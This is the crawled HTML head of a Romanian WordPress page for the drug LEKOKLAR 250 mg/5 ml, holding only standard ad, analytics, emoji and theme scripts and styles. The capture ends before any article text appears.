

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medicamentecompensate.ro/lekoklar-250-mg5-ml-prospect-pret-compensat/
body_size: 19029
content:
<!DOCTYPE html>
<html lang="en">
<html lang="ro-RO"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
	
<script async src="https://fundingchoicesmessages.google.com/i/pub-3102106908648710?ers=1" nonce="rv5bmO4ggWCvnUF1-XGkyA"></script><script nonce="rv5bmO4ggWCvnUF1-XGkyA">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script>(function(){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';var aa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ba="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=a;return new b},k;if("function"==typeof Object.setPrototypeOf)k=Object.setPrototypeOf;else{var m;a:{var ca={a:!0},n={};try{n.__proto__=ca;m=n.a;break a}catch(a){}m=!1}k=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var p=k,q=function(a,b){a.prototype=ba(b.prototype);a.prototype.constructor=a;if(p)p(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.v=b.prototype},r=this||self,da=function(){},t=function(a){return a};var u;var w=function(a,b){this.g=b===v?a:""};w.prototype.toString=function(){return this.g+""};var v={},x=function(a){if(void 0===u){var b=null;var c=r.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:t,createScript:t,createScriptURL:t})}catch(d){r.console&&r.console.error(d.message)}u=b}else u=b}a=(b=u)?b.createScriptURL(a):a;return new w(a,v)};var A=function(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};var B={},C=null;var D="function"===typeof Uint8Array;function E(a,b,c){return"object"===typeof a?D&&!Array.isArray(a)&&a instanceof Uint8Array?c(a):F(a,b,c):b(a)}function F(a,b,c){if(Array.isArray(a)){for(var d=Array(a.length),e=0;e<a.length;e++){var f=a[e];null!=f&&(d[e]=E(f,b,c))}Array.isArray(a)&&a.s&&G(d);return d}d={};for(e in a)Object.prototype.hasOwnProperty.call(a,e)&&(f=a[e],null!=f&&(d[e]=E(f,b,c)));return d}
function ea(a){return F(a,function(b){return"number"===typeof b?isFinite(b)?b:String(b):b},function(b){var c;void 0===c&&(c=0);if(!C){C={};for(var d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),e=["+/=","+/","-_=","-_.","-_"],f=0;5>f;f++){var h=d.concat(e[f].split(""));B[f]=h;for(var g=0;g<h.length;g++){var l=h[g];void 0===C[l]&&(C[l]=g)}}}c=B[c];d=Array(Math.floor(b.length/3));e=c[64]||"";for(f=h=0;h<b.length-2;h+=3){var y=b[h],z=b[h+1];l=b[h+2];g=c[y>>2];y=c[(y&3)<<
4|z>>4];z=c[(z&15)<<2|l>>6];l=c[l&63];d[f++]=""+g+y+z+l}g=0;l=e;switch(b.length-h){case 2:g=b[h+1],l=c[(g&15)<<2]||e;case 1:b=b[h],d[f]=""+c[b>>2]+c[(b&3)<<4|g>>4]+l+e}return d.join("")})}var fa={s:{value:!0,configurable:!0}},G=function(a){Array.isArray(a)&&!Object.isFrozen(a)&&Object.defineProperties(a,fa);return a};var H;var J=function(a,b,c){var d=H;H=null;a||(a=d);d=this.constructor.u;a||(a=d?[d]:[]);this.j=d?0:-1;this.h=null;this.g=a;a:{d=this.g.length;a=d-1;if(d&&(d=this.g[a],!(null===d||"object"!=typeof d||Array.isArray(d)||D&&d instanceof Uint8Array))){this.l=a-this.j;this.i=d;break a}void 0!==b&&-1<b?(this.l=Math.max(b,a+1-this.j),this.i=null):this.l=Number.MAX_VALUE}if(c)for(b=0;b<c.length;b++)a=c[b],a<this.l?(a+=this.j,(d=this.g[a])?G(d):this.g[a]=I):(d=this.l+this.j,this.g[d]||(this.i=this.g[d]={}),(d=this.i[a])?
G(d):this.i[a]=I)},I=Object.freeze(G([])),K=function(a,b){if(-1===b)return null;if(b<a.l){b+=a.j;var c=a.g[b];return c!==I?c:a.g[b]=G([])}if(a.i)return c=a.i[b],c!==I?c:a.i[b]=G([])},M=function(a,b){var c=L;if(-1===b)return null;a.h||(a.h={});if(!a.h[b]){var d=K(a,b);d&&(a.h[b]=new c(d))}return a.h[b]};J.prototype.toJSON=function(){var a=N(this,!1);return ea(a)};
var N=function(a,b){if(a.h)for(var c in a.h)if(Object.prototype.hasOwnProperty.call(a.h,c)){var d=a.h[c];if(Array.isArray(d))for(var e=0;e<d.length;e++)d[e]&&N(d[e],b);else d&&N(d,b)}return a.g},O=function(a,b){H=b=b?JSON.parse(b):null;a=new a(b);H=null;return a};J.prototype.toString=function(){return N(this,!1).toString()};var P=function(a){J.call(this,a)};q(P,J);function ha(a){var b,c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document,d=null===(b=c.querySelector)||void 0===b?void 0:b.call(c,"script[nonce]");(b=d?d.nonce||d.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",b)};var Q=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)},R=function(a){this.g=a||r.document||document};R.prototype.appendChild=function(a,b){a.appendChild(b)};var S=function(a,b,c,d,e,f){try{var h=a.g,g=Q(a.g,"SCRIPT");g.async=!0;g.src=b instanceof w&&b.constructor===w?b.g:"type_error:TrustedResourceUrl";ha(g);h.head.appendChild(g);g.addEventListener("load",function(){e();d&&h.head.removeChild(g)});g.addEventListener("error",function(){0<c?S(a,b,c-1,d,e,f):(d&&h.head.removeChild(g),f())})}catch(l){f()}};var ia=r.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ja=r.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),ka=r.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu"),la=function(a,b,c){this.h=a;this.j=new R(this.h);this.g=null;this.i=[];this.l=!1;this.o=b;this.m=c},V=function(a){if(a.h.body&&!a.l){var b=
function(){T(a);r.setTimeout(function(){return U(a,3)},50)};S(a.j,a.o,2,!0,function(){r[a.m]||b()},b);a.l=!0}},T=function(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.h.body.appendChild(d);a.i.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=ma(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=ma(0,10,0,10,0,10);b.style.display=
"flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Q(a.j.g,"IMG");d.className=A();d.src=ia;d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ja;var h=X(a);h.textContent=ka;Y(a,
e,f);Y(a,e,h);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.h.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.h.body.appendChild(d),a.i.push(d)},Y=function(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)},W=function(a,b){return Math.floor(a+Math.random()*(b-a))},ma=function(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,
255)).toString()+")"},X=function(a){a=Q(a.j.g,"DIV");a.className=A();return a},U=function(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(na(a),T(a),r.setTimeout(function(){return U(a,b-1)},50))},na=function(a){var b=a.i;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];b=c?c.call(b):{next:aa(b)};for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.i=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};var pa=function(a,b,c,d,e){var f=oa(c),h=function(l){l.appendChild(f);r.setTimeout(function(){f?(0!==f.offsetHeight&&0!==f.offsetWidth?b():a(),f.parentNode&&f.parentNode.removeChild(f)):a()},d)},g=function(l){document.body?h(document.body):0<l?r.setTimeout(function(){g(l-1)},e):b()};g(3)},oa=function(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};var L=function(a){J.call(this,a)};q(L,J);var qa=function(a){J.call(this,a)};q(qa,J);var ra=function(a,b){this.l=a;this.m=new R(a.document);this.g=b;this.i=K(this.g,1);b=M(this.g,2);this.o=x(K(b,4)||"");this.h=!1;b=M(this.g,13);b=x(K(b,4)||"");this.j=new la(a.document,b,K(this.g,12))};ra.prototype.start=function(){sa(this)};
var sa=function(a){ta(a);S(a.m,a.o,3,!1,function(){a:{var b=a.i;var c=r.btoa(b);if(c=r[c]){try{var d=O(P,r.atob(c))}catch(e){b=!1;break a}b=b===K(d,1)}else b=!1}b?Z(a,K(a.g,14)):(Z(a,K(a.g,8)),V(a.j))},function(){pa(function(){Z(a,K(a.g,7));V(a.j)},function(){return Z(a,K(a.g,6))},K(a.g,9),K(a.g,10),K(a.g,11))})},Z=function(a,b){a.h||(a.h=!0,a=new a.l.XMLHttpRequest,a.open("GET",b,!0),a.send())},ta=function(a){var b=r.btoa(a.i);a.l[b]&&Z(a,K(a.g,5))};(function(a,b){r[a]=function(c){for(var d=[],e=0;e<arguments.length;++e)d[e-0]=arguments[e];r[a]=da;b.apply(null,d)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ra(window,O(qa,window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>

  <script async custom-element="amp-selector" src="https://cdn.ampproject.org/v0/amp-selector-0.1.js"></script>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27236665-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-27236665-1');
</script>

	


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3102106908648710"
     crossorigin="anonymous"></script>
 <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
<title>LEKOKLAR 250 mg/5 ml prospect pret compensat – Medicamente Compensate</title>

		<!-- All in One SEO 4.1.3.1 -->
		<meta name="description" content="Medicamente Compensate"/>
		<link rel="canonical" href="https://medicamentecompensate.ro/lekoklar-250-mg5-ml-prospect-pret-compensat/" />
		<meta property="og:site_name" content="Medicamente Compensate – Fii puternic!  Informeaza-te!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="LEKOKLAR 250 mg/5 ml prospect pret compensat – Medicamente Compensate" />
		<meta property="og:description" content="Medicamente Compensate" />
		<meta property="og:url" content="https://medicamentecompensate.ro/lekoklar-250-mg5-ml-prospect-pret-compensat/" />
		<meta property="article:published_time" content="2011-03-16T12:13:40Z" />
		<meta property="article:modified_time" content="2020-01-29T18:37:33Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="medicamentecompensate.ro" />
		<meta name="twitter:title" content="LEKOKLAR 250 mg/5 ml prospect pret compensat – Medicamente Compensate" />
		<meta name="twitter:description" content="Medicamente Compensate" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Medicamente Compensate &raquo; Flux" href="https://medicamentecompensate.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medicamente Compensate &raquo; Flux comentarii" href="https://medicamentecompensate.ro/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medicamentecompensate.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://medicamentecompensate.ro/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.3.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#dd3333;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#dd3333;background-color:#dd3333;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#dd3333;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#dd3333;background-color:#dd3333;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#dd3333;border-color:#dd3333;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#dd3333;}.entry-meta,.entry-meta *{line-height:1.45;color:#dd3333;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.widget-title{font-size:21px;font-size:1.4rem;color:#000000;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#dd3333;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#dd3333;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#dd3333;border-color:#dd3333;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#dd3333;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#000000;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#dd3333;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:768px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#ffffff;border-color:#0274be;background-color:#0274be;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1267px;}}@font-face {font-family: "Astra";src: url(https://medicamentecompensate.ro/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://medicamentecompensate.ro/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://medicamentecompensate.ro/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css'  href='https://medicamentecompensate.ro/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://medicamentecompensate.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.8' media='all' />
<!--[if IE]>
<script src='https://medicamentecompensate.ro/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.3.2' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://medicamentecompensate.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://medicamentecompensate.ro/wp-json/wp/v2/pages/1906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medicamentecompensate.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://medicamentecompensate.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8" />
<link rel='shortlink' href='https://medicamentecompensate.ro/?p=1906' />
<link rel="alternate" type="application/json+oembed" href="https://medicamentecompensate.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicamentecompensate.ro%2Flekoklar-250-mg5-ml-prospect-pret-compensat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://medicamentecompensate.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicamentecompensate.ro%2Flekoklar-250-mg5-ml-prospect-pret-compensat%2F&#038;format=xml" />
<link rel="amphtml" href="https://medicamentecompensate.ro/lekoklar-250-mg5-ml-prospect-pret-compensat/?amp"></head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-1906 ast-desktop ast-plain-container ast-no-sidebar astra-3.3.2 ast-header-custom-item-inside ast-full-width-primary-header ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
